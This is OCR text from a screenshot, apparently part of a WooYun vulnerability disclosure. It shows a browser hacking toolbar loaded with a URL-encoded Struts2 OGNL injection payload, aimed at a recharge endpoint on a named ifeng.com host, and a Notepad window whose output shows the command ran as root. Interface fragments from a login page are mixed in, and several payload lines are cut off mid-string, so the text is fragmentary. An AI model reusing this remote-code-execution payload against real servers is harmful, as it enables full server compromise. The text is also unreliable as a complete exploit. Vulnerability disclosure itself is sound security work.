 件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
凤凰网个人中心首页
+
NT SQL- XSS- Encryption- Encoding- Other-
Load URL
Split URL
Execute
deduct.book.ifeng.com/ReadInterface/recharge/rechargeInput.do?class.classLoader.jarPath=(%23context%5b%22xwork.MethodAccessor.denyMethodExecution
%3d+new+java.lang.Boolean(false)%2c+%23_memberAccess%5b%22allowStaticMethodAccess%22%5d%3dtrue%2c+%23a
%3d%40java.lang.Runtime%40getRuntime().exec(%27id%27).getInputStream()%2c%23b%3dnew+java.io.InputStreamReader(%23a)%2c%23c%3dnew+jav
%2c%23d%3dnew+char%5b50000%5d%2c%23c.read(%23d)%2c%23s3cur1ty%3d%40org.apache.struts2.ServletActionContext%40getResponse().getWrit
Enable Post data Enable Referrer
my.ifeng.com/?backurl=http://deduct.book.ifeng.com/ReadInterface/recharge/rechargeInput.do
百度 <Ctrl+K>
百度
鳳凰網 個人中心
my.ifeng.com
帐号：
用户名/邮箱/手机
密码：
记住登录状态
登 录
找回密码
注册凤凰通行证
人气用户
关注你感兴
随时了解TA
的动态
凤凰网友动态
lnm5
快去看
2013-0
rechargeInput.do - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys)
(adm),6(disk),10(wheel)
www.wooyun.org